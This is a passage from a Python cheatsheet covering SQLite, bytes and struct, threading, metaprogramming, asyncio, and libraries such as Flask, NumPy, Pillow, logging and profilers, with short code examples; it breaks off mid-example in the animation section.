<conn> = sqlite3.connect(<path>) # Opens existing or new file. Also ':memory:'.
<conn>.close() # Closes the connection.
```
### Read
```python
<cursor> = <conn>.execute('<query>') # Can raise a subclass of sqlite3.Error.
<tuple> = <cursor>.fetchone() # Returns next row. Also next(<cursor>).
<list> = <cursor>.fetchall() # Returns remaining rows. Also list(<cursor>).
```
### Write
```python
<conn>.execute('<query>') # Can raise a subclass of sqlite3.Error.
<conn>.commit() # Saves all changes since the last commit.
<conn>.rollback() # Discards all changes since the last commit.
```
#### Or:
```python
with <conn>: # Exits the block with commit() or rollback(),
<conn>.execute('<query>') # depending on whether any exception occurred.
```
### Placeholders
```python
<conn>.execute('<query>', <list/tuple>) # Replaces '?'s in query with values.
<conn>.execute('<query>', <dict/namedtuple>) # Replaces ':<key>'s with values.
<conn>.executemany('<query>', <coll_of_above>) # Runs execute() multiple times.
```
* **Passed values can be of type str, int, float, bytes, None, bool, datetime.date or datetime.datetime.**
* **Bools will be stored and returned as ints and dates as [ISO formatted strings](#encode).**
### Example
**Values are not actually saved in this example because `'conn.commit()'` is omitted!**
```python
>>> conn = sqlite3.connect('test.db')
>>> conn.execute('CREATE TABLE person (person_id INTEGER PRIMARY KEY, name, height)')
>>> conn.execute('INSERT INTO person VALUES (NULL, ?, ?)', ('Jean-Luc', 187)).lastrowid
1
>>> conn.execute('SELECT * FROM person').fetchall()
[(1, 'Jean-Luc', 187)]
```
### SqlAlchemy
```python
# $ pip3 install sqlalchemy
from sqlalchemy import create_engine, text
<engine> = create_engine('<url>') # Url: 'dialect://user:password@host/dbname'.
<conn> = <engine>.connect() # Creates a connection. Also <conn>.close().
<cursor> = <conn>.execute(text('<query>'), …) # Replaces ':<key>'s with keyword arguments.
with <conn>.begin(): ... # Exits the block with commit or rollback.
```
```text
+------------+--------------+----------+----------------------------------+
| Dialect | pip3 install | import | Dependencies |
+------------+--------------+----------+----------------------------------+
| mysql | mysqlclient | MySQLdb | www.pypi.org/project/mysqlclient |
| postgresql | psycopg2 | psycopg2 | www.pypi.org/project/psycopg2 |
| mssql | pyodbc | pyodbc | www.pypi.org/project/pyodbc |
| oracle | oracledb | oracledb | www.pypi.org/project/oracledb |
+------------+--------------+----------+----------------------------------+
```
Bytes
-----
**Bytes object is an immutable sequence of single bytes. Mutable version is called bytearray.**
```python
<bytes> = b'<str>' # Only accepts ASCII characters and \x00-\xff.
<int> = <bytes>[<index>] # Returns an int in range from 0 to 255.
<bytes> = <bytes>[<slice>] # Returns bytes even if it has only one element.
<bytes> = <bytes>.join(<coll_of_bytes>) # Joins elements using bytes as a separator.
```
### Encode
```python
<bytes> = bytes(<coll_of_ints>) # Ints must be in range from 0 to 255.
<bytes> = bytes(<str>, 'utf-8') # Or: <str>.encode('utf-8')
<bytes> = <int>.to_bytes(n_bytes, …) # `byteorder='big/little', signed=False`.
<bytes> = bytes.fromhex('<hex>') # Hex pairs can be separated by whitespaces.
```
### Decode
```python
<list> = list(<bytes>) # Returns ints in range from 0 to 255.
<str> = str(<bytes>, 'utf-8') # Or: <bytes>.decode('utf-8')
<int> = int.from_bytes(<bytes>, …) # `byteorder='big/little', signed=False`.
'<hex>' = <bytes>.hex() # Returns hex pairs. Accepts `sep=<str>`.
```
### Read Bytes from File
```python
def read_bytes(filename):
with open(filename, 'rb') as file:
return file.read()
```
### Write Bytes to File
```python
def write_bytes(filename, bytes_obj):
with open(filename, 'wb') as file:
file.write(bytes_obj)
```
Struct
------
* **Module that performs conversions between a sequence of numbers and a bytes object.**
* **System’s type sizes, byte order, and alignment rules are used by default.**
```python
from struct import pack, unpack
<bytes> = pack('<format>', <el_1> [, ...]) # Packages arguments or raises struct.error.
<tuple> = unpack('<format>', <bytes>) # Use iter_unpack() for iterator of tuples.
```
```python
>>> pack('>hhl', 1, 2, 3)
b'\x00\x01\x00\x02\x00\x00\x00\x03'
>>> unpack('>hhl', b'\x00\x01\x00\x02\x00\x00\x00\x03')
(1, 2, 3)
```
### Format
#### For standard type sizes and manual alignment (padding) start format string with:
* **`'='` - System's byte order (usually little-endian).**
* **`'<'` - Little-endian.**
* **`'>'` - Big-endian (also `'!'`).**
#### Besides numbers, pack() and unpack() also support bytes objects as part of the sequence:
* **`'c'` - A bytes object with a single element. For pad byte use `'x'`.**
* **`'<n>s'` - A bytes object with n elements.**
#### Integer types. Use a capital letter for unsigned type. Minimum and standard sizes are in brackets:
* **`'b'` - char (1/1)**
* **`'h'` - short (2/2)**
* **`'i'` - int (2/4)**
* **`'l'` - long (4/4)**
* **`'q'` - long long (8/8)**
#### Floating point types (struct always uses standard sizes):
* **`'f'` - float (4/4)**
* **`'d'` - double (8/8)**
Array
-----
**List that can only hold numbers of a predefined type. Available types and their minimum sizes in bytes are listed above. Sizes and byte order are always determined by the system, however bytes of each element can be swapped with byteswap() method.**
```python
from array import array
<array> = array('<typecode>', <collection>) # Array from collection of numbers.
<array> = array('<typecode>', <bytes>) # Array from bytes object.
<array> = array('<typecode>', <array>) # Treats array as a sequence of numbers.
<bytes> = bytes(<array>) # Or: <array>.tobytes()
<file>.write(<array>) # Writes array to the binary file.
```
Memory View
-----------
* **A sequence object that points to the memory of another bytes-like object.**
* **Each element can reference a single or multiple consecutive bytes, depending on format.**
* **Order and number of elements can be changed with slicing.**
* **Casting only works between char and other types and uses system's sizes.**
* **Byte order is always determined by the system.**
```python
<mview> = memoryview(<bytes/bytearray/array>) # Immutable if bytes, else mutable.
<real> = <mview>[<index>] # Returns an int or a float.
<mview> = <mview>[<slice>] # Mview with rearranged elements.
<mview> = <mview>.cast('<typecode>') # Casts memoryview to the new format.
<mview>.release() # Releases the object's memory buffer.
```
```python
<bytes> = bytes(<mview>) # Returns a new bytes object.
<bytes> = <bytes>.join(<coll_of_mviews>) # Joins mviews using bytes object as sep.
<array> = array('<typecode>', <mview>) # Treats mview as a sequence of numbers.
<file>.write(<mview>) # Writes mview to the binary file.
```
```python
<list> = list(<mview>) # Returns a list of ints or floats.
<str> = str(<mview>, 'utf-8') # Treats mview as a bytes object.
<int> = int.from_bytes(<mview>, …) # `byteorder='big/little', signed=False`.
'<hex>' = <mview>.hex() # Treats mview as a bytes object.
```
Deque
-----
**A thread-safe list with efficient appends and pops from either side. Pronounced "deck".**
```python
from collections import deque
<deque> = deque(<collection>) # Also `maxlen=None`.
<deque>.appendleft(<el>) # Opposite element is dropped if full.
<deque>.extendleft(<collection>) # Collection gets reversed.
<el> = <deque>.popleft() # Raises IndexError if empty.
<deque>.rotate(n=1) # Rotates elements to the right.
```
Threading
---------
* **CPython interpreter can only run a single thread at a time.**
* **That is why using multiple threads won't result in a faster execution, unless at least one of the threads contains an I/O operation.**
```python
from threading import Thread, RLock, Semaphore, Event, Barrier
from concurrent.futures import ThreadPoolExecutor, as_completed
```
### Thread
```python
<Thread> = Thread(target=<function>) # Use `args=<collection>` to set the arguments.
<Thread>.start() # Starts the thread.
<bool> = <Thread>.is_alive() # Checks if the thread has finished executing.
<Thread>.join() # Waits for the thread to finish.
```
* **Use `'kwargs=<dict>'` to pass keyword arguments to the function.**
* **Use `'daemon=True'`, or the program will not be able to exit while the thread is alive.**
### Lock
```python
<lock> = RLock() # Lock that can only be released by acquirer.
<lock>.acquire() # Waits for the lock to be available.
<lock>.release() # Makes the lock available again.
```
#### Or:
```python
with <lock>: # Enters the block by calling acquire() and
... # exits it with release(), even on error.
```
### Semaphore, Event, Barrier
```python
<Semaphore> = Semaphore(value=1) # Lock that can be acquired by 'value' threads.
<Event> = Event() # Method wait() blocks until set() is called.
<Barrier> = Barrier(n_times) # Wait() blocks until it's called n_times.
```
### Queue
```python
<Queue> = queue.Queue(maxsize=0) # A thread-safe FIFO queue. Also LifoQueue.
<Queue>.put(<el>) # Blocks until queue stops being full.
<Queue>.put_nowait(<el>) # Raises queue.Full exception if full.
<el> = <Queue>.get() # Blocks until queue stops being empty.
<el> = <Queue>.get_nowait() # Raises queue.Empty exception if empty.
```
### Thread Pool Executor
```python
<Exec> = ThreadPoolExecutor(max_workers=None) # Or: `with ThreadPoolExecutor() as <name>: …`
<iter> = <Exec>.map(<func>, <args_1>, ...) # Multithreaded and non-lazy map(). Keeps order.
<Futr> = <Exec>.submit(<func>, <arg_1>, ...) # Creates a thread and returns its Future obj.
<Exec>.shutdown(wait=True) # Blocks until all threads finish executing.
```
```python
<bool> = <Future>.done() # Checks if the thread has finished executing.
<obj> = <Future>.result(timeout=None) # Waits for thread to finish and returns result.
<bool> = <Future>.cancel() # Returns False if thread is already running.
<iter> = as_completed(<coll_of_Futures>) # Each Future is yielded as it completes.
```
* **Map() and as_completed() also accept 'timeout' argument that causes TimeoutError if result isn't available in 'timeout' seconds after next() is called.**
* **Exceptions that happen inside threads are raised when next() is called on map's iterator or when result() is called on a Future. Its exception() method returns exception or None.**
* **ProcessPoolExecutor provides true parallelism, but everything sent to/from workers must be [pickable](#pickle). Queues must be sent using executor's 'initargs' and 'initializer' parameters.**
Operator
--------
**Module of functions that provide the functionality of operators. Functions are ordered by operator precedence, starting with least binding.**
```python
import operator as op
<bool> = op.not_(<obj>) # not (or/and are not provided)
<bool> = op.eq/ne/lt/le/gt/ge/contains(<obj>, <obj>) # ==, !=, <, <=, >, >=, in
<obj> = op.or_/xor/and_(<int/set>, <int/set>) # |, ^, &
<obj> = op.add/sub/mul/truediv/floordiv/mod(<obj>, <obj>) # +, -, *, /, //, %
<num> = op.neg/invert(<num>) # -, ~
<num> = op.pow(<num>, <num>) # **
<func> = op.itemgetter/attrgetter/methodcaller(<obj> [, ...]) # [index/key], .name, .name()
```
```python
elementwise_sum = map(op.add, list_a, list_b)
sorted_by_second = sorted(<collection>, key=op.itemgetter(1))
sorted_by_both = sorted(<collection>, key=op.itemgetter(1, 0))
product_of_elems = functools.reduce(op.mul, <collection>)
union_of_sets = functools.reduce(op.or_, <coll_of_sets>)
first_element = op.methodcaller('pop', 0)(<list>)
```
* **Bitwise operators require objects to have and(), or() and xor() special methods, unlike logical operators that work on all types of objects.**
* **Also: `'<bool> = <bool> &|^ <bool>'` and `'<int> = <bool> &|^ <int>'`.**
Introspection
-------------
```python
<list> = dir() # Names of local variables, functions, classes, etc.
<dict> = vars() # Dict of local variables, etc. Also locals().
<dict> = globals() # Dict of global vars, etc. (incl. '__builtins__').
```
### Attributes
```python
<list> = dir(<object>) # Names of object's attributes (incl. methods).
<dict> = vars(<object>) # Dict of writable attributes. Also <obj>.__dict__.
<bool> = hasattr(<object>, '<attr_name>') # Checks if getattr() raises an AttributeError.
value = getattr(<object>, '<attr_name>') # Raises AttributeError if attribute is missing.
setattr(<object>, '<attr_name>', value) # Only works on objects with '__dict__' attribute.
delattr(<object>, '<attr_name>') # Same. Also `del <object>.<attr_name>`.
```
### Parameters
```python
<Sig> = inspect.signature(<function>) # Function's Signature object.
<dict> = <Sig>.parameters # Dict of Parameter objects.
<memb> = <Param>.kind # Member of ParameterKind enum.
<obj> = <Param>.default # Default value or Parameter.empty.
<type> = <Param>.annotation # Type or Parameter.empty.
```
Metaprogramming
---------------
**Code that generates code.**
### Type
**Type is the root class. If only passed an object it returns its type (class). Otherwise it creates a new class.**
```python
<class> = type('<class_name>', <tuple_of_parents>, <dict_of_class_attributes>)
```
```python
>>> Z = type('Z', (), {'a': 'abcde', 'b': 12345})
>>> z = Z()
```
### Meta Class
**A class that creates classes.**
```python
def my_meta_class(name, parents, attrs):
attrs['a'] = 'abcde'
return type(name, parents, attrs)
```
#### Or:
```python
class MyMetaClass(type):
def __new__(cls, name, parents, attrs):
attrs['a'] = 'abcde'
return type.__new__(cls, name, parents, attrs)
```
* **New() is a class method that gets called before init(). If it returns an instance of its class, then that instance gets passed to init() as a 'self' argument.**
* **It receives the same arguments as init(), except for the first one that specifies the desired type of the returned instance (MyMetaClass in our case).**
* **Like in our case, new() can also be called directly, usually from a new() method of a child class (**`def __new__(cls): return super().__new__(cls)`**).**
* **The only difference between the examples above is that my\_meta\_class() returns a class of type type, while MyMetaClass() returns a class of type MyMetaClass.**
### Metaclass Attribute
**Right before a class is created it checks if it has the 'metaclass' attribute defined. If not, it recursively checks if any of its parents has it defined and eventually comes to type().**
```python
class MyClass(metaclass=MyMetaClass):
b = 12345
```
```python
>>> MyClass.a, MyClass.b
('abcde', 12345)
```
### Type Diagram
```python
type(MyClass) == MyMetaClass # MyClass is an instance of MyMetaClass.
type(MyMetaClass) == type # MyMetaClass is an instance of type.
```
```text
+-------------+-------------+
| Classes | Metaclasses |
+-------------+-------------|
| MyClass <-- MyMetaClass |
| | ^ |
| object <----- type <+ |
| | | +--+ |
| str <---------+ |
+-------------+-------------+
```
### Inheritance Diagram
```python
MyClass.__base__ == object # MyClass is a subclass of object.
MyMetaClass.__base__ == type # MyMetaClass is a subclass of type.
```
```text
+-------------+-------------+
| Classes | Metaclasses |
+-------------+-------------|
| MyClass | MyMetaClass |
| ^ | ^ |
| object -----> type |
| v | |
| str | |
+-------------+-------------+
```
Eval
----
```python
>>> from ast import literal_eval
>>> literal_eval('[1, 2, 3]')
[1, 2, 3]
>>> literal_eval('1 + 2')
ValueError: malformed node or string
```
Coroutines
----------
* **Coroutines have a lot in common with threads, but unlike threads, they only give up control when they call another coroutine and they don’t use as much memory.**
* **Coroutine definition starts with `'async'` and its call with `'await'`.**
* **`'asyncio.run(<coroutine>)'` is the main entry point for asynchronous programs.**
* **Functions wait(), gather() and as_completed() start multiple coroutines at the same time.**
* **Asyncio module also provides its own [Queue](#queue), [Event](#semaphore-event-barrier), [Lock](#lock) and [Semaphore](#semaphore-event-barrier) classes.**
#### Runs a terminal game where you control an asterisk that must avoid numbers:
```python
import asyncio, collections, curses, curses.textpad, enum, random
P = collections.namedtuple('P', 'x y') # Position
D = enum.Enum('D', 'n e s w') # Direction
W, H = 15, 7 # Width, Height
def main(screen):
curses.curs_set(0) # Makes cursor invisible.
screen.nodelay(True) # Makes getch() non-blocking.
asyncio.run(main_coroutine(screen)) # Starts running asyncio code.
async def main_coroutine(screen):
moves = asyncio.Queue()
state = {'*': P(0, 0), **{id_: P(W//2, H//2) for id_ in range(10)}}
ai = [random_controller(id_, moves) for id_ in range(10)]
mvc = [human_controller(screen, moves), model(moves, state), view(state, screen)]
tasks = [asyncio.create_task(cor) for cor in ai + mvc]
await asyncio.wait(tasks, return_when=asyncio.FIRST_COMPLETED)
async def random_controller(id_, moves):
while True:
d = random.choice(list(D))
moves.put_nowait((id_, d))
await asyncio.sleep(random.triangular(0.01, 0.65))
async def human_controller(screen, moves):
while True:
key_mappings = {258: D.s, 259: D.n, 260: D.w, 261: D.e}
if d := key_mappings.get(screen.getch()):
moves.put_nowait(('*', d))
await asyncio.sleep(0.005)
async def model(moves, state):
while state['*'] not in (state[id_] for id_ in range(10)):
id_, d = await moves.get()
x, y = state[id_]
deltas = {D.n: P(0, -1), D.e: P(1, 0), D.s: P(0, 1), D.w: P(-1, 0)}
state[id_] = P((x + deltas[d].x) % W, (y + deltas[d].y) % H)
async def view(state, screen):
offset = P(curses.COLS//2 - W//2, curses.LINES//2 - H//2)
while True:
screen.erase()
curses.textpad.rectangle(screen, offset.y-1, offset.x-1, offset.y+H, offset.x+W)
for id_, p in state.items():
screen.addstr(offset.y + (p.y - state['*'].y + H//2) % H,
offset.x + (p.x - state['*'].x + W//2) % W, str(id_))
screen.refresh()
await asyncio.sleep(0.005)
if __name__ == '__main__':
curses.wrapper(main)
```
<br>
Libraries
=========
Progress Bar
------------
```python
# $ pip3 install tqdm
>>> from tqdm import tqdm
>>> from time import sleep
>>> for el in tqdm([1, 2, 3], desc='Processing'):
... sleep(1)
Processing: 100%|████████████████████| 3/3 [00:03<00:00, 1.00s/it]
```
Plot
----
```python
# $ pip3 install matplotlib
import matplotlib.pyplot as plt
plt.plot/bar/scatter(x_data, y_data [, label=<str>]) # Or: plt.plot(y_data)
plt.legend() # Adds a legend.
plt.savefig(<path>) # Saves the figure.
plt.show() # Displays the figure.
plt.clf() # Clears the figure.
```
Table
-----
#### Prints a CSV file as an ASCII table:
```python
# $ pip3 install tabulate
import csv, tabulate
with open('test.csv', encoding='utf-8', newline='') as file:
rows = csv.reader(file)
header = next(rows)
table = tabulate.tabulate(rows, header)
print(table)
```
Curses
------
#### Runs a basic file explorer in the terminal:
```python
import curses, os
from curses import A_REVERSE, KEY_DOWN, KEY_UP, KEY_LEFT, KEY_RIGHT, KEY_ENTER
def main(screen):
ch, first, selected, paths = 0, 0, 0, os.listdir()
while ch != ord('q'):
height, width = screen.getmaxyx()
screen.erase()
for y, filename in enumerate(paths[first : first+height]):
color = A_REVERSE if filename == paths[selected] else 0
screen.addnstr(y, 0, filename, width-1, color)
ch = screen.getch()
selected += (ch == KEY_DOWN) - (ch == KEY_UP)
selected = max(0, min(len(paths)-1, selected))
first += (selected >= first + height) - (selected < first)
if ch in [KEY_LEFT, KEY_RIGHT, KEY_ENTER, ord('\n'), ord('\r')]:
new_dir = '..' if ch == KEY_LEFT else paths[selected]
if os.path.isdir(new_dir):
os.chdir(new_dir)
first, selected, paths = 0, 0, os.listdir()
if __name__ == '__main__':
curses.wrapper(main)
```
Logging
-------
```python
import logging
```
```python
logging.basicConfig(filename=<path>) # Configures the root logger.
logging.debug/info/warning/error/critical(<str>) # Logs to the root logger.
<Logger> = logging.getLogger(__name__) # Logger named after the module.
<Logger>.<level>(<str>) # Messages propagate to the root logger.
<Logger>.exception(<str>) # Calls error() with caught exception.
```
### Setup
```python
logging.basicConfig(
filename=None, # Logs to console by default.
format='%(levelname)s:%(name)s:%(message)s', # Add `%(asctime)s` for datetime.
level=logging.WARNING, # Drops messages with lower priority.
handlers=[logging.StreamHandler()] # Uses FileHandler if filename is set.
)
```
```python
<Formatter> = logging.Formatter('<format>') # Creates a Formatter.
<Handler> = logging.FileHandler(<path>) # Creates a Handler.
<Handler>.setFormatter(<Formatter>) # Adds Formatter to the Handler.
<Handler>.setLevel(<int/str>) # Processes all messages by default.
<Logger>.addHandler(<Handler>) # Adds Handler to the Logger.
<Logger>.setLevel(<int/str>) # What is sent to handlers and parent.
```
* **Parent logger can be specified by naming the child logger `'<parent>.<name>'`.**
* **Formatter also supports: pathname, filename, funcName, lineno, thread and process.**
* **A `'handlers.RotatingFileHandler'` creates and deletes log files based on 'maxBytes' and 'backupCount' arguments.**
#### Creates a logger that writes all messages to a file and sends them to the root logger that prints to stdout:
```python
>>> logging.basicConfig(level='WARNING')
>>> logger = logging.getLogger('my_module')
>>> handler = logging.FileHandler('test.log')
>>> formatter = logging.Formatter('%(asctime)s %(levelname)s:%(name)s:%(message)s')
>>> handler.setFormatter(formatter)
>>> logger.addHandler(handler)
>>> logger.critical('Running out of disk space.')
CRITICAL:my_module:Running out of disk space.
>>> print(open('test.log').read())
2023-02-07 23:21:01,430 CRITICAL:my_module:Running out of disk space.
```
Scraping
--------
#### Scrapes Python's URL, version number and logo from its Wikipedia page:
```python
# $ pip3 install requests beautifulsoup4
import requests, bs4, os, sys
WIKI_URL = 'https://en.wikipedia.org/wiki/Python_(programming_language)'
try:
html = requests.get(WIKI_URL).text
document = bs4.BeautifulSoup(html, 'html.parser')
table = document.find('table', class_='infobox vevent')
python_url = table.find('th', text='Website').next_sibling.a['href']
version = table.find('th', text='Stable release').next_sibling.strings.__next__()
logo_url = table.find('img')['src']
logo = requests.get(f'https:{logo_url}').content
filename = os.path.basename(logo_url)
with open(filename, 'wb') as file:
file.write(logo)
print(f'{python_url}, {version}, file://{os.path.abspath(filename)}')
except requests.exceptions.ConnectionError:
print("You've got problems with connection.", file=sys.stderr)
```
Web
---
**Flask is a micro web framework/server. If you just want to open a html file in a web browser use `'webbrowser.open(<path>)'` instead.**
```python
# $ pip3 install flask
from flask import Flask, send_from_directory, render_template_string, request
```
```python
app = Flask(__name__)
app.run(host=None, port=None, debug=None)
```
* **Starts the app at `'http://localhost:5000'`. Use `'host="0.0.0.0"'` to run externally.**
* **Install a WSGI server like [Waitress](https://flask.palletsprojects.com/en/latest/deploying/waitress/) and a HTTP server such as [Nginx](https://flask.palletsprojects.com/en/latest/deploying/nginx/) for better security.**
* **Debug mode restarts the app whenever script changes and displays errors in the browser.**
### Static Request
```python
@app.route('/img/<path:filename>')
def serve_file(filename):
return send_from_directory('dirname/', filename)
```
### Dynamic Request
```python
@app.route('/<sport>')
def serve_html(sport):
return render_template_string('<h1>{{title}}</h1>', title=sport)
```
* **To return an error code use `'abort(<int>)'` and to redirect use `'redirect(<url>)'`.**
* **`'request.args[<str>]'` returns parameter from the query string (URL part after '?').**
* **Use `'session[key] = value'` to store session data like username, etc.**
### REST Request
```python
@app.post('/<sport>/odds')
def serve_json(sport):
team = request.form['team']
return {'team': team, 'odds': [2.09, 3.74, 3.68]}
```
#### Starts the app in its own thread and queries it with a post request:
```python
# $ pip3 install requests
>>> import threading, requests
>>> threading.Thread(target=app.run, daemon=True).start()
>>> url = 'http://localhost:5000/football/odds'
>>> request_data = {'team': 'arsenal f.c.'}
>>> response = requests.post(url, data=request_data)
>>> response.json()
{'team': 'arsenal f.c.', 'odds': [2.09, 3.74, 3.68]}
```
Profiling
---------
```python
from time import perf_counter
start_time = perf_counter()
...
duration_in_seconds = perf_counter() - start_time
```
### Timing a Snippet
```python
>>> from timeit import timeit
>>> timeit('list(range(10000))', number=1000, globals=globals(), setup='pass')
0.19373
```
### Profiling by Line
```text
$ pip3 install line_profiler
$ echo '@profile
def main():
a = list(range(10000))
b = set(range(10000))
main()' > test.py
$ kernprof -lv test.py
Line # Hits Time Per Hit % Time Line Contents
=======================================================
1 @profile
2 def main():
3 1 219.0 219.0 31.1 a = list(range(10000))
4 1 487.0 487.0 68.9 b = set(range(10000))
```
### Call and Flame Graphs
```text
$ pip3 install gprof2dot snakeviz; apt/brew install graphviz
$ tail -n 4 test.py > test.py
$ python3 -m cProfile -o test.prof test.py
$ gprof2dot -f pstats test.prof | dot -Tpng -o test.png; xdg-open/open test.png
$ snakeviz test.prof
```
### Sampling and Memory Profilers
```text
+--------------+-------------------------------+------------+----------+------+
| pip3 install | How to run | Target | Type | Live |
+--------------+-------------------------------+------------+----------+------+
| py-spy | py-spy top -- python3 test.py | CPU | Sampling | Yes |
| pyinstrument | pyinstrument test.py | CPU | Sampling | No |
| scalene | scalene test.py | CPU+Memory | Sampling | No |
| memray | memray run --live test.py | Memory | Tracing | Yes |
| filprofiler | fil-profile run test.py | Memory | Tracing | No |
+--------------+-------------------------------+------------+----------+------+
```
NumPy
-----
**Array manipulation mini-language. It can run up to one hundred times faster than the equivalent Python code. An even faster alternative that runs on a GPU is called CuPy.**
```python
# $ pip3 install numpy
import numpy as np
```
```python
<array> = np.array(<list/list_of_lists/…>) # Returns a 1d/2d/… NumPy array.
<array> = np.zeros/ones/empty(<shape>) # Also np.full(<shape>, <el>).
<array> = np.arange(from_inc, to_exc, ±step) # Also np.linspace(start, stop, len).
<array> = np.random.randint(from_inc, to_exc, <shape>) # Also np.random.random(<shape>).
```
```python
<view> = <array>.reshape(<shape>) # Also `<array>.shape = <shape>`.
<array> = <array>.flatten() # Also `<view> = <array>.ravel()`.
<view> = <array>.transpose() # Or: <array>.T
```
```python
<array> = np.copy/abs/sqrt/log/int64(<array>) # Returns new array of the same shape.
<array> = <array>.sum/max/mean/argmax/all(axis) # Passed dimension gets aggregated.
<array> = np.apply_along_axis(<func>, axis, <array>) # Func can return a scalar or array.
```
```python
<array> = np.concatenate(<list_of_arrays>, axis=0) # Links arrays along first axis (rows).
<array> = np.row_stack/column_stack(<list_of_arrays>) # Treats 1d arrays as rows or columns.
<array> = np.tile/repeat(<array>, <int/list>) # Tiles array or repeats its elements.
```
* **Shape is a tuple of dimension sizes. A 100x50 RGB image has shape (50, 100, 3).**
* **Axis is an index of the dimension that gets aggregated. Leftmost dimension has index 0. Summing the RGB image along axis 2 will return a greyscale image with shape (50, 100).**
### Indexing
```perl
<el> = <2d_array>[row_index, column_index] # <3d_a>[table_i, row_i, column_i]
<1d_view> = <2d_array>[row_index] # <3d_a>[table_i, row_i]
<1d_view> = <2d_array>[:, column_index] # <3d_a>[table_i, :, column_i]
<2d_view> = <2d_array>[rows_slice, columns_slice] # <3d_a>[table_i, rows_s, columns_s]
```
```perl
<2d_array> = <2d_array>[row_indexes] # <3d_a>[table_i/is, row_is]
<2d_array> = <2d_array>[:, column_indexes] # <3d_a>[table_i/is, :, column_is]
<1d_array> = <2d_array>[row_indexes, column_indexes] # <3d_a>[table_i/is, row_is, column_is]
<1d_array> = <2d_array>[row_indexes, column_index] # <3d_a>[table_i/is, row_is, column_i]
```
```perl
<2d_bools> = <2d_array> ><== <el/1d/2d_array> # 1d_array must have size of a row.
<1d/2d_a> = <2d_array>[<2d/1d_bools>] # 1d_bools must have size of a column.
```
* **Indexes should not be tuples because Python converts `'obj[i, j]'` to `'obj[(i, j)]'`!**
* **Any value that is broadcastable to the indexed shape can be assigned to the selection.**
### Broadcasting
**Set of rules by which NumPy functions operate on arrays of different sizes and/or dimensions.**
```python
left = [[0.1], [0.6], [0.8]] # Shape: (3, 1)
right = [ 0.1 , 0.6 , 0.8 ] # Shape: (3,)
```
#### 1. If array shapes differ in length, left-pad the shorter shape with ones:
```python
left = [[0.1], [0.6], [0.8]] # Shape: (3, 1)
right = [[0.1 , 0.6 , 0.8]] # Shape: (1, 3) <- !
```
#### 2. If any dimensions differ in size, expand the ones that have size 1 by duplicating their elements:
```python
left = [[0.1, 0.1, 0.1], # Shape: (3, 3) <- !
[0.6, 0.6, 0.6],
[0.8, 0.8, 0.8]]
right = [[0.1, 0.6, 0.8], # Shape: (3, 3) <- !
[0.1, 0.6, 0.8],
[0.1, 0.6, 0.8]]
```
### Example
#### For each point returns index of its nearest point (`[0.1, 0.6, 0.8] => [1, 2, 1]`):
```python
>>> points = np.array([0.1, 0.6, 0.8])
[ 0.1, 0.6, 0.8]
>>> wrapped_points = points.reshape(3, 1)
[[ 0.1],
[ 0.6],
[ 0.8]]
>>> distances = wrapped_points - points
[[ 0. , -0.5, -0.7],
[ 0.5, 0. , -0.2],
[ 0.7, 0.2, 0. ]]
>>> distances = np.abs(distances)
[[ 0. , 0.5, 0.7],
[ 0.5, 0. , 0.2],
[ 0.7, 0.2, 0. ]]
>>> i = np.arange(3)
[0, 1, 2]
>>> distances[i, i] = np.inf
[[ inf, 0.5, 0.7],
[ 0.5, inf, 0.2],
[ 0.7, 0.2, inf]]
>>> distances.argmin(1)
[1, 2, 1]
```
Image
-----
```python
# $ pip3 install pillow
from PIL import Image, ImageDraw
```
```python
<Image> = Image.new('<mode>', (width, height)) # Also `color=<int/tuple/str>`.
<Image> = Image.open(<path>) # Identifies format based on file contents.
<Image> = <Image>.convert('<mode>') # Converts image to the new mode.
<Image>.save(<path>) # Selects format based on the path extension.
<Image>.show() # Opens image in the default preview app.
```
```python
<int/tuple> = <Image>.getpixel((x, y)) # Returns a pixel.
<Image>.putpixel((x, y), <int/tuple>) # Writes a pixel to the image.
<ImagingCore> = <Image>.getdata() # Returns a flattened view of the pixels.
<Image>.putdata(<list/ImagingCore>) # Writes a flattened sequence of pixels.
<Image>.paste(<Image>, (x, y)) # Writes passed image to the image.
```
```python
<Image> = <Image>.filter(<Filter>) # `<Filter> = ImageFilter.<name>([<args>])`
<Image> = <Enhance>.enhance(<float>) # `<Enhance> = ImageEnhance.<name>(<Image>)`
```
```python
<array> = np.array(<Image>) # Creates NumPy array from the image.
<Image> = Image.fromarray(np.uint8(<array>)) # Use <array>.clip(0, 255) to clip the values.
```
### Modes
* **`'1'` - 1-bit pixels, black and white, stored with one pixel per byte.**
* **`'L'` - 8-bit pixels, greyscale.**
* **`'RGB'` - 3x8-bit pixels, true color.**
* **`'RGBA'` - 4x8-bit pixels, true color with transparency mask.**
* **`'HSV'` - 3x8-bit pixels, Hue, Saturation, Value color space.**
### Examples
#### Creates a PNG image of a rainbow gradient:
```python
WIDTH, HEIGHT = 100, 100
n_pixels = WIDTH * HEIGHT
hues = (255 * i/n_pixels for i in range(n_pixels))
img = Image.new('HSV', (WIDTH, HEIGHT))
img.putdata([(int(h), 255, 255) for h in hues])
img.convert('RGB').save('test.png')
```
#### Adds noise to a PNG image and displays it:
```python
from random import randint
add_noise = lambda value: max(0, min(255, value + randint(-20, 20)))
img = Image.open('test.png').convert('HSV')
img.putdata([(add_noise(h), s, v) for h, s, v in img.getdata()])
img.show()
```
### Image Draw
```python
<ImageDraw> = ImageDraw.Draw(<Image>) # Object for adding 2D graphics to the image.
<ImageDraw>.point((x, y)) # Draws a point. Truncates floats into ints.
<ImageDraw>.line((x1, y1, x2, y2 [, ...])) # To get anti-aliasing use Image's resize().
<ImageDraw>.arc((x1, y1, x2, y2), deg1, deg2) # Always draws in clockwise direction.
<ImageDraw>.rectangle((x1, y1, x2, y2)) # To rotate use Image's rotate() and paste().
<ImageDraw>.polygon((x1, y1, x2, y2, ...)) # Last point gets connected to the first.
<ImageDraw>.ellipse((x1, y1, x2, y2)) # To rotate use Image's rotate() and paste().
<ImageDraw>.text((x, y), text, font=<Font>) # `<Font> = ImageFont.truetype(<path>, size)`
```
* **Use `'fill=<color>'` to set the primary color.**
* **Use `'width=<int>'` to set the width of lines or contours.**
* **Use `'outline=<color>'` to set the color of the contours.**
* **Color can be an int, tuple, `'#rrggbb[aa]'` string or a color name.**
Animation
---------
#### Creates a GIF of a bouncing ball:
```python
# $ pip3 install imageio
from PIL import Image, ImageDraw
import imageio
WIDTH, HEIGHT, R = 126, 126, 10
frames = []
for velocity in range(1, 16):
y = sum(range(velocity))
frame = Image.new('L', (WIDTH, HEIGHT))
draw = ImageDraw.Draw(frame)
draw.ellipse((WIDTH/2-R, y, WIDTH/2+R, y+R*2), fill='white')
frames.append(frame)
frames += reversed(frames[1:-1])
